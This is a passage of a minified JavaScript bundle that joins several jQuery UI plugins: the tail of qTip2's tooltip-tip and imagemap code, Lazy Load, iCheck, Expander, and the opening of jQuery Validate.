eb,fb="margin",gb="border",hb="color",ib="background-color",jb="transparent",kb=" !important",lb=!!b.createElement("canvas").getContext,mb=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,nb={},ob=["Webkit","O","Moz","ms"];lb||(createVML=function(a,b,c){return"<qtipvml:"+a+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(b||"")+' style="behavior: url(#default#VML); '+(c||"")+'" />'}),d.extend(u.prototype,{init:function(a){var b,c;c=this.element=a.elements.tip=d("<div />",{"class":P+"-tip"}).prependTo(a.tooltip),lb?(b=d("<canvas />").appendTo(this.element)[0].getContext("2d"),b.lineJoin="miter",b.miterLimit=100,b.save()):(b=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(b+b),a._bind(d("*",c).add(c),["click","mousedown"],function(a){a.stopPropagation()},this._ns)),a._bind(a.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(a){var b=this.qtip.elements.titlebar;return b&&(a.y===I||a.y===M&&this.element.position().top+this.size[1]/2+this.options.offset<b.outerHeight(B))},_parseCorner:function(a){var b=this.qtip.options.position.my;return a===C||b===C?a=C:a===B?a=new y(b.string()):a.string||(a=new y(a),a.fixed=B),a},_parseWidth:function(a,b,c){var d=this.qtip.elements,e=gb+r(b)+"Width";return(c?t(c,e):t(d.content,e)||t(this._useTitle(a)&&d.titlebar||d.content,e)||t(tooltip,e))||0},_parseRadius:function(a){var b=this.qtip.elements,c=gb+r(a.y)+r(a.x)+"Radius";return BROWSER.ie<9?0:t(this._useTitle(a)&&b.titlebar||b.content,c)||t(b.tooltip,c)||0},_invalidColour:function(a,b,c){var d=a.css(b);return!d||c&&d===a.css(c)||mb.test(d)?C:d},_parseColours:function(a){var b=this.qtip.elements,c=this.element.css("cssText",""),e=gb+r(a[a.precedance])+r(hb),f=this._useTitle(a)&&b.titlebar||b.content,g=this._invalidColour,h=[];return h[0]=g(c,ib)||g(f,ib)||g(b.content,ib)||g(tooltip,ib)||c.css(ib),h[1]=g(c,e,hb)||g(f,e,hb)||g(b.content,e,hb)||g(tooltip,e,hb)||tooltip.css(e),d("*",c).add(c).css("cssText",ib+":"+jb+kb+";"+gb+":0"+kb+";"),h},_calculateSize:function(a){var b,c,d,e=a.precedance===F,f=this.options[e?"height":"width"],g=this.options[e?"width":"height"],h="c"===a.abbrev(),i=f*(h?.5:1),j=Math.pow,k=Math.round,l=Math.sqrt(j(i,2)+j(g,2)),m=[this.border/i*l,this.border/g*l];return m[2]=Math.sqrt(j(m[0],2)-j(this.border,2)),m[3]=Math.sqrt(j(m[1],2)-j(this.border,2)),b=l+m[2]+m[3]+(h?0:m[0]),c=b/l,d=[k(c*f),k(c*g)],e?d:d.reverse()},_calculateTip:function(a){var b=this.size[0],c=this.size[1],d=Math.ceil(b/2),e=Math.ceil(c/2),f={br:[0,0,b,c,b,0],bl:[0,0,b,0,0,c],tr:[0,c,b,0,b,c],tl:[0,0,0,c,b,c],tc:[0,c,d,0,b,c],bc:[0,0,b,0,d,c],rc:[0,0,b,e,0,c],lc:[b,0,b,c,0,e]};return f.lt=f.br,f.rt=f.bl,f.lb=f.tr,f.rb=f.tl,f[a.abbrev()]},create:function(){var a=this.corner=(lb||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=a.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(a,b){if(!this.enabled)return this;var c,e,f,g,h,i,j,k=(this.qtip.elements,this.element),l=k.children(),m=this.options,n=this.size,o=m.mimic,p=Math.round;a||(a=this.qtip.cache.corner||this.corner),o===C?o=a:(o=new y(o),o.precedance=a.precedance,"inherit"===o.x?o.x=a.x:"inherit"===o.y?o.y=a.y:o.x===o.y&&(o[a.precedance]=a[a.precedance])),e=o.precedance,a.precedance===E?this._swapDimensions():this._resetDimensions(),c=this.color=this._parseColours(a),c[1]!==jb?(j=this.border=this._parseWidth(a,a[a.precedance]),m.border&&1>j&&(c[0]=c[1]),this.border=j=m.border!==B?m.border:j):this.border=j=0,g=this._calculateTip(o),i=this.size=this._calculateSize(a),k.css({width:i[0],height:i[1],lineHeight:i[1]+"px"}),h=a.precedance===F?[p(o.x===J?j:o.x===L?i[0]-n[0]-j:(i[0]-n[0])/2),p(o.y===I?i[1]-n[1]:0)]:[p(o.x===J?i[0]-n[0]:0),p(o.y===I?j:o.y===K?i[1]-n[1]-j:(i[1]-n[1])/2)],lb?(l.attr(G,i[0]).attr(H,i[1]),f=l[0].getContext("2d"),f.restore(),f.save(),f.clearRect(0,0,3e3,3e3),f.fillStyle=c[0],f.strokeStyle=c[1],f.lineWidth=2*j,f.translate(h[0],h[1]),f.beginPath(),f.moveTo(g[0],g[1]),f.lineTo(g[2],g[3]),f.lineTo(g[4],g[5]),f.closePath(),j&&("border-box"===tooltip.css("background-clip")&&(f.strokeStyle=c[0],f.stroke()),f.strokeStyle=c[1],f.stroke()),f.fill()):(g="m"+g[0]+","+g[1]+" l"+g[2]+","+g[3]+" "+g[4]+","+g[5]+" xe",h[2]=j&&/^(r|b)/i.test(a.string())?8===BROWSER.ie?2:1:0,l.css({coordsize:n[0]+j+" "+(n[1]+j),antialias:""+(o.string().indexOf(M)>-1),left:h[0]-h[2]*Number(e===E),top:h[1]-h[2]*Number(e===F),width:n[0]+j,height:n[1]+j}).each(function(a){var b=d(this);b[b.prop?"prop":"attr"]({coordsize:n[0]+j+" "+(n[1]+j),path:g,fillcolor:c[0],filled:!!a,stroked:!a}).toggle(!(!j&&!a)),!a&&b.html(createVML("stroke",'weight="'+2*j+'px" color="'+c[1]+'" miterlimit="1000" joinstyle="miter"'))})),b!==C&&this.calculate(a)},calculate:function(a){if(!this.enabled)return C;var b,c,e,f=this,g=this.qtip.elements,h=this.element,i=this.options.offset,j=(this.qtip.tooltip.hasClass("ui-widget"),{});return a=a||this.corner,b=a.precedance,c=this._calculateSize(a),e=[a.x,a.y],b===E&&e.reverse(),d.each(e,function(d,e){var h,k,l;e===M?(h=b===F?J:I,j[h]="50%",j[fb+"-"+h]=-Math.round(c[b===F?0:1]/2)+i):(h=f._parseWidth(a,e,g.tooltip),k=f._parseWidth(a,e,g.content),l=f._parseRadius(a),j[e]=Math.max(-f.border,d?k:i+(l>h?l:-h)))}),j[a[b]]-=c[b===E?0:1],h.css({margin:"",top:"",bottom:"",left:"",right:""}).css(j),j},reposition:function(a,b,d){if(this.enabled){var e,f,g=b.cache,h=this.corner.clone(),i=d.adjusted,j=b.options.position.adjust.method.split(" "),k=j[0],l=j[1]||j[0],m={left:C,top:C,x:0,y:0},n={};this.corner.fixed!==B&&(k===N&&h.precedance===E&&i.left&&h.y!==M?h.precedance=h.precedance===E?F:E:k!==N&&i.left&&(h.x=h.x===M?i.left>0?J:L:h.x===J?L:J),l===N&&h.precedance===F&&i.top&&h.x!==M?h.precedance=h.precedance===F?E:F:l!==N&&i.top&&(h.y=h.y===M?i.top>0?I:K:h.y===I?K:I),h.string()===g.corner.string()||g.cornerTop===i.top&&g.cornerLeft===i.left||this.update(h,C)),e=this.calculate(h,i),e.right!==c&&(e.left=-e.right),e.bottom!==c&&(e.top=-e.bottom),e.user=this.offset,(m.left=k===N&&!!i.left)&&(h.x===M?n[fb+"-left"]=m.x=e[fb+"-left"]-i.left:(f=e.right!==c?[i.left,-e.left]:[-i.left,e.left],(m.x=Math.max(f[0],f[1]))>f[0]&&(d.left-=i.left,m.left=C),n[e.right!==c?L:J]=m.x)),(m.top=l===N&&!!i.top)&&(h.y===M?n[fb+"-top"]=m.y=e[fb+"-top"]-i.top:(f=e.bottom!==c?[i.top,-e.top]:[-i.top,e.top],(m.y=Math.max(f[0],f[1]))>f[0]&&(d.top-=i.top,m.top=C),n[e.bottom!==c?K:I]=m.y)),this.element.css(n).toggle(!(m.x&&m.y||h.x===M&&m.y||h.y===M&&m.x)),d.left-=e.left.charAt?e.user:k!==N||m.top||!m.left&&!m.top?e.left:0,d.top-=e.top.charAt?e.user:l!==N||m.left||!m.left&&!m.top?e.top:0,g.cornerLeft=i.left,g.cornerTop=i.top,g.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),eb=O.tip=function(a){return new u(a,a.options.style.tip)},eb.initialize="render",eb.sanitize=function(a){a.style&&"tip"in a.style&&(opts=a.style.tip,"object"!=typeof opts&&(opts=a.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=B))},z.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(a){this.size=size=[a.width,a.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},d.extend(B,w.defaults,{style:{tip:{corner:B,mimic:C,width:6,height:6,border:B,offset:0}}}),O.polys={polygon:function(a,b){var c,d,e,f={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:C},g=0,h=[],i=1,j=1,k=0,l=0;for(g=a.length;g--;)c=[parseInt(a[--g],10),parseInt(a[g+1],10)],c[0]>f.position.right&&(f.position.right=c[0]),c[0]<f.position.left&&(f.position.left=c[0]),c[1]>f.position.bottom&&(f.position.bottom=c[1]),c[1]<f.position.top&&(f.position.top=c[1]),h.push(c);if(d=f.width=Math.abs(f.position.right-f.position.left),e=f.height=Math.abs(f.position.bottom-f.position.top),"c"===b.abbrev())f.position={left:f.position.left+f.width/2,top:f.position.top+f.height/2};else{for(;d>0&&e>0&&i>0&&j>0;)for(d=Math.floor(d/2),e=Math.floor(e/2),b.x===J?i=d:b.x===L?i=f.width-d:i+=Math.floor(d/2),b.y===I?j=e:b.y===K?j=f.height-e:j+=Math.floor(e/2),g=h.length;g--&&!(h.length<2);)k=h[g][0]-f.position.left,l=h[g][1]-f.position.top,(b.x===J&&k>=i||b.x===L&&i>=k||b.x===M&&(i>k||k>f.width-i)||b.y===I&&l>=j||b.y===K&&j>=l||b.y===M&&(j>l||l>f.height-j))&&h.splice(g,1);f.position={left:h[0][0],top:h[0][1]}}return f},rect:function(a,b,c,d){return{width:Math.abs(c-a),height:Math.abs(d-b),position:{left:Math.min(a,c),top:Math.min(b,d)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(a,b,c,d,e){var f=O.polys._angles[e.abbrev()],g=c*Math.cos(f*Math.PI),h=d*Math.sin(f*Math.PI);return{width:2*c-Math.abs(g),height:2*d-Math.abs(h),position:{left:a+g,top:b+h},adjustable:C}},circle:function(a,b,c,d){return O.polys.ellipse(a,b,c,c,d)}},O.imagemap=function(a,b,c){b.jquery||(b=d(b));var e,f,g,h=b.attr("shape").toLowerCase().replace("poly","polygon"),i=d('img[usemap="#'+b.parent("map").attr("name")+'"]'),j=b.attr("coords"),k=j.split(",");if(!i.length)return C;if("polygon"===h)result=O.polys.polygon(k,c);else{if(!O.polys[h])return C;for(g=-1,len=k.length,f=[];++g<len;)f.push(parseInt(k[g],10));result=O.polys[h].apply(this,f.concat(c))}return e=i.offset(),e.left+=Math.ceil((i.outerWidth(C)-i.width())/2),e.top+=Math.ceil((i.outerHeight(C)-i.height())/2),result.position.left+=e.left,result.position.top+=e.top,result};var pb,qb='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';d.extend(v.prototype,{_scroll:function(){var b=this.qtip.elements.overlay;b&&(b[0].style.top=d(a).scrollTop()+"px")},init:function(c){var e=c.tooltip;d("select, object").length<1&&(this.bgiframe=c.elements.bgiframe=d(qb).appendTo(e),c._bind(e,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=d("<div/>",{id:P+"-rcontainer"}).appendTo(b.body),c.elements.overlay&&c.elements.overlay.addClass("qtipmodal-ie6fix")&&(c._bind(a,["scroll","resize"],this._scroll,this._ns,this),c._bind(e,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var a,b,c=this.qtip.tooltip,d={height:c.outerHeight(C),width:c.outerWidth(C)},e=this.qtip.plugins.tip,f=this.qtip.elements.tip;b=parseInt(c.css("borderLeftWidth"),10)||0,b={left:-b,top:-b},e&&f&&(a="x"===e.corner.precedance?[G,J]:[H,I],b[a[1]]-=f[a[0]]()),this.bgiframe.css(b).css(d)},redraw:function(){if(this.qtip.rendered<1||this.drawing)return self;var a,b,c,d,e=this.qtip.tooltip,f=this.qtip.options.style,g=this.qtip.options.position.container;return this.qtip.drawing=1,f.height&&e.css(H,f.height),f.width?e.css(G,f.width):(e.css(G,"").appendTo(this.redrawContainer),b=e.width(),1>b%2&&(b+=1),c=e.css("maxWidth")||"",d=e.css("minWidth")||"",a=(c+d).indexOf("%")>-1?g.width()/100:0,c=(c.indexOf("%")>-1?a:1)*parseInt(c,10)||b,d=(d.indexOf("%")>-1?a:1)*parseInt(d,10)||0,b=c+d?Math.min(Math.max(b,d),c):b,e.css(G,Math.round(b)).appendTo(g)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([a,this.qtip.tooltip],this._ns)}}),pb=O.ie6=function(a){return 6===BROWSER.ie?new v(a):C},pb.initialize="render",z.ie6={"^content|style$":function(){this.redraw()}}})}(window,document);
/*! Lazy Load 1.9.4 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*!
 * iCheck v0.9.1 jQuery plugin, http://git.io/uhUPMA
 */
(function(f){function C(a,c,d){var b=a[0],e=/er/.test(d)?k:/bl/.test(d)?u:j;active=d==E?{checked:b[j],disabled:b[u],indeterminate:"true"==a.attr(k)||"false"==a.attr(v)}:b[e];if(/^(ch|di|in)/.test(d)&&!active)p(a,e);else if(/^(un|en|de)/.test(d)&&active)w(a,e);else if(d==E)for(var e in active)active[e]?p(a,e,!0):w(a,e,!0);else if(!c||"toggle"==d){if(!c)a[r]("ifClicked");active?b[l]!==x&&w(a,e):p(a,e)}}function p(a,c,d){var b=a[0],e=a.parent(),g=c==j,H=c==k,m=H?v:g?I:"enabled",r=h(b,m+y(b[l])),L=h(b,c+y(b[l]));if(!0!==b[c]){if(!d&&c==j&&b[l]==x&&b.name){var p=a.closest("form"),s='input[name="'+b.name+'"]',s=p.length?p.find(s):f(s);s.each(function(){this!==b&&f.data(this,n)&&w(f(this),c)})}H?(b[c]=!0,b[j]&&w(a,j,"force")):(d||(b[c]=!0),g&&b[k]&&w(a,k,!1));J(a,g,c,d)}b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"default");e[t](L||h(b,c));e[A](r||h(b,m)||"")}function w(a,c,d){var b=a[0],e=a.parent(),g=c==j,f=c==k,m=f?v:g?I:"enabled",n=h(b,m+y(b[l])),p=h(b,c+y(b[l]));if(!1!==b[c]){if(f||!d||"force"==d)b[c]=!1;J(a,g,m,d)}!b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"pointer");e[A](p||h(b,c)||"");e[t](n||h(b,m))}function K(a,c){if(f.data(a,n)){var d=f(a);d.parent().html(d.attr("style",f.data(a,n).s||"")[r](c||""));d.off(".i").unwrap();f(D+'[for="'+a.id+'"]').add(d.closest(D)).off(".i")}}function h(a,c,d){if(f.data(a,n))return f.data(a,n).o[c+(d?"":"Class")]}function y(a){return a.charAt(0).toUpperCase()+a.slice(1)}function J(a,c,d,b){if(!b){if(c)a[r]("ifToggled");a[r]("ifChanged")[r]("if"+y(d))}}var n="iCheck",F=n+"-helper",x="radio",j="checked",I="un"+j,u="disabled",v="determinate",k="in"+v,E="update",l="type",t="addClass",A="removeClass",r="trigger",D="label",z="cursor",G=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini/i.test(navigator.userAgent);f.fn[n]=function(a,c){var d=":checkbox, :"+x,b=f(),e=function(a){a.each(function(){var a=f(this);b=a.is(d)?b.add(a):b.add(a.find(d))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),e(this),b.each(function(){"destroy"==a?K(this,"ifDestroyed"):C(f(this),!0,a);f.isFunction(c)&&c()});if("object"==typeof a||!a){var g=f.extend({checkedClass:j,disabledClass:u,indeterminateClass:k,labelHover:!0},a),h=g.handle,m=g.hoverClass||"hover",y=g.focusClass||"focus",v=g.activeClass||"active",z=!!g.labelHover,s=g.labelHoverClass||"hover",B=(""+g.increaseArea).replace("%","")|0;if("checkbox"==h||h==x)d=":"+h;-50>B&&(B=-50);e(this);return b.each(function(){K(this);var a=f(this),b=this,c=b.id,d=-B+"%",e=100+2*B+"%",e={position:"absolute",top:d,left:d,display:"block",width:e,height:e,margin:0,padding:0,background:"#fff",border:0,opacity:0},d=G?{position:"absolute",visibility:"hidden"}:B?e:{position:"absolute",opacity:0},h="checkbox"==b[l]?g.checkboxClass||"icheckbox":g.radioClass||"i"+x,k=f(D+'[for="'+c+'"]').add(a.closest(D)),q=a.wrap('<div class="'+h+'"/>')[r]("ifCreated").parent().append(g.insert),e=f('<ins class="'+F+'"/>').css(e).appendTo(q);a.data(n,{o:g,s:a.attr("style")}).css(d);g.inheritClass&&q[t](b.className);g.inheritID&&c&&q.attr("id",n+"-"+c);"static"==q.css("position")&&q.css("position","relative");C(a,!0,E);if(k.length)k.on("click.i mouseenter.i mouseleave.i touchbegin.i touchend.i",function(c){var d=c[l],e=f(this);if(!b[u])if("click"==d?C(a,!1,!0):z&&(/ve|nd/.test(d)?(q[A](m),e[A](s)):(q[t](m),e[t](s))),G)c.stopPropagation();else return!1});a.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(c){var d=c[l];c=c.keyCode;if("click"==d)return!1;if("keydown"==d&&32==c)return b[l]==x&&b[j]||(b[j]?w(a,j):p(a,j)),!1;if("keyup"==d&&b[l]==x)!b[j]&&p(a,j);else if(/us|ur/.test(d))q["blur"==d?A:t](y)});e.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(d){var c=d[l],e=/wn|up/.test(c)?v:m;if(!b[u]){if("click"==c)C(a,!1,!0);else{if(/wn|er|in/.test(c))q[t](e);else q[A](e+" "+v);if(k.length&&z&&e==m)k[/ut|nd/.test(c)?A:t](s)}if(G)d.stopPropagation();else return!1}})})}return this}})(jQuery);
/*!
 * Expander - v1.4.7 - 2013-08-30
 * http://plugins.learningjquery.com/expander/
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (http://www.opensource.org/licenses/mit-license.php)
 */
(function(e){e.expander={version:"1.4.7",defaults:{slicePoint:100,preserveWords:!0,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:!1,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:!0,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}},e.fn.expander=function(a){function l(e,a){var l="span",s=e.summary;return a?(l="div",x.test(s)&&!e.expandAfterSummary?s=s.replace(x,e.moreLabel+"$1"):s+=e.moreLabel,s='<div class="'+e.summaryClass+'">'+s+"</div>"):s+=e.moreLabel,[s," <",l+' class="'+e.detailClass+'"',">",e.details,"</"+l+">"].join("")}function s(e){var a='<span class="'+e.moreClass+'">'+e.expandPrefix;return a+='<a href="#">'+e.expandText+"</a></span>"}function n(a,l){return a.lastIndexOf("<")>a.lastIndexOf(">")&&(a=a.slice(0,a.lastIndexOf("<"))),l&&(a=a.replace(c,"")),e.trim(a)}function t(e,a){a.stop(!0,!0)[e.collapseEffect](e.collapseSpeed,function(){var l=a.prev("span."+e.moreClass).show();l.length||a.parent().children("div."+e.summaryClass).show().find("span."+e.moreClass).show(),e.afterCollapse&&e.afterCollapse.call(a)})}function r(a,l,s){a.collapseTimer&&(o=setTimeout(function(){t(a,l),e.isFunction(a.onCollapse)&&a.onCollapse.call(s,!1)},a.collapseTimer))}var i="init";"string"==typeof a&&(i=a,a={});var o,d=e.extend({},e.expander.defaults,a),p=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,c=d.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,f=/<\/?(\w+)[^>]*>/g,u=/<(\w+)[^>]*>/g,m=/<\/(\w+)>/g,x=/(<\/[^>]+>)\s*$/,h=/^(<[^>]+>)+.?/,C={init:function(){this.each(function(){var a,i,c,x,C,v,S,g,b,y,E,w,T,I,P=[],j=[],k={},D=this,$=e(this),A=e([]),L=e.extend({},d,$.data("expander")||e.meta&&$.data()||{}),O=!!$.find("."+L.detailClass).length,z=!!$.find("*").filter(function(){var a=e(this).css("display");return/^block|table|list/.test(a)}).length,F=z?"div":"span",U=F+"."+L.detailClass,W=L.moreClass+"",Q=L.lessClass+"",Z=L.expandSpeed||0,q=e.trim($.html()),B=(e.trim($.text()),q.slice(0,L.slicePoint));if(L.moreSelector="span."+W.split(" ").join("."),L.lessSelector="span."+Q.split(" ").join("."),!e.data(this,"expanderInit")){for(e.data(this,"expanderInit",!0),e.data(this,"expander",L),e.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(a,l){k[l]=e.isFunction(L[l])}),B=n(B),C=B.replace(f,"").length;L.slicePoint>C;)x=q.charAt(B.length),"<"===x&&(x=q.slice(B.length).match(h)[0]),B+=x,C++;for(B=n(B,L.preserveWords),v=B.match(u)||[],S=B.match(m)||[],c=[],e.each(v,function(e,a){p.test(a)||c.push(a)}),v=c,i=S.length,a=0;i>a;a++)S[a]=S[a].replace(m,"$1");if(e.each(v,function(a,l){var s=l.replace(u,"$1"),n=e.inArray(s,S);-1===n?(P.push(l),j.push("</"+s+">")):S.splice(n,1)}),j.reverse(),O)b=$.find(U).remove().html(),B=$.html(),q=B+b,g="";else{if(b=q.slice(B.length),y=e.trim(b.replace(f,"")),""===y||y.split(/\s+/).length<L.widow)return;g=j.pop()||"",B+=j.join(""),b=P.join("")+b}L.moreLabel=$.find(L.moreSelector).length?"":s(L),z&&(b=q),B+=g,L.summary=B,L.details=b,L.lastCloseTag=g,k.onSlice&&(c=L.onSlice.call(D,L),L=c&&c.details?c:L),E=l(L,z),$.html(E),T=$.find(U),I=$.find(L.moreSelector),"slideUp"===L.collapseEffect&&"slideDown"!==L.expandEffect||$.is(":hidden")?T.css({display:"none"}):T[L.collapseEffect](0),A=$.find("div."+L.summaryClass),w=function(e){e.preventDefault(),I.hide(),A.hide(),k.beforeExpand&&L.beforeExpand.call(D),T.stop(!1,!0)[L.expandEffect](Z,function(){T.css({zoom:""}),k.afterExpand&&L.afterExpand.call(D),r(L,T,D)})},I.find("a").unbind("click.expander").bind("click.expander",w),L.userCollapse&&!$.find(L.lessSelector).length&&$.find(U).append('<span class="'+L.lessClass+'">'+L.userCollapsePrefix+'<a href="#">'+L.userCollapseText+"</a></span>"),$.find(L.lessSelector+" a").unbind("click.expander").bind("click.expander",function(a){a.preventDefault(),clearTimeout(o);var l=e(this).closest(U);t(L,l),k.onCollapse&&L.onCollapse.call(D,!0)})}})},destroy:function(){this.each(function(){var a,l,s=e(this);s.data("expanderInit")&&(a=e.extend({},s.data("expander")||{},d),l=s.find("."+a.detailClass).contents(),s.removeData("expanderInit"),s.removeData("expander"),s.find(a.moreSelector).remove(),s.find("."+a.summaryClass).remove(),s.find("."+a.detailClass).after(l).remove(),s.find(a.lessSelector).remove())})}};return C[i]&&C[i].call(this),this},e.fn.expander.defaults=e.expander.defaults})(jQuery);
(function(e){e.extend(e.fn,{validate:function(t){if(!this.length){if(t&&t.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.")}return}var n=e.data(this[0],"validator");if(n){return n}this.attr("novalidate","novalidate");n=new e.validator(t,this[0]);e.data(this[0],"validator",n);if(n.settings.onsubmit){this.validateDelegate(":submit","click",function(t){if(n.settings.submitHandler){n.submitButton=t.target}if(e(t.target).hasClass("cancel")){n.cancelSubmit=true}if(e(t.target).attr("formnovalidate")!==undefined){n.cancelSubmit=true}});this.submit(function(t){function r(){var r;if(n.settings.submitHandler){if(n.submitButton){r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)}n.settings.submitHandler.call(n,n.currentForm,t);if(n.submitButton){r.remove()}return false}return true}if(n.settings.debug){t.preventDefault()}if(n.cancelSubmit){n.cancelSubmit=false;return r()}if(n.form()){if(n.pendingRequest){n.formSubmitted=true;return false}return r()}else{n.focusInvalid();return false}})}return n},valid:function(){if(e(this[0]).is("form")){return this.validate().form()}else{var t=true;var n=e(this[0].form).validate();this.each(function(){t=t&&n.element(this)});return t}},removeAttrs:function(t){var n={},r=this;e.each(t.split(/\s/),function(e,t){n[t]=r.attr(t);r.removeAttr(t)});return n},rules:function(t,n){var r=this[0];if(t){var i=e.data(r.form,"validator").settings;var s=i.rules;var o=e.validator.staticRules(r);switch(t){case"add":e.extend(o,e.validator.normalizeRule(n));delete o.messages;s[r.name]=o;if(n.messages){i.messages[r.name]=e.extend(i.messages[r.name],n.messages)}break;case"remove":if(!n){delete s[r.name];return o}var u={};e.each(n.split(/\s/),function(e,t){u[t]=o[t];delete o[t]});return u}}var a=e.validator.normalizeRules(e.extend({},e.validator.classRules(r),e.validator.attributeRules(r),e.validator.dataRules(r),e.validator.staticRules(r)),r);if(a.required){var f=a.required;delete a.required;a=e.extend({required:f},a)}return a}});e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}});e.validator=function(t,n){this.settings=e.extend(true,{},e.validator.defaults,t);this.currentForm=n;this.init()};e.validator.format=function(t,n){if(arguments.length===1){return function(){var n=e.makeArray(arguments);n.unshift(t);return e.validator.format.apply(this,n)}}if(arguments.length>2&&n.constructor!==Array){n=e.makeArray(arguments).slice(1)}if(n.constructor!==Array){n=[n]}e.each(n,function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return n})});return 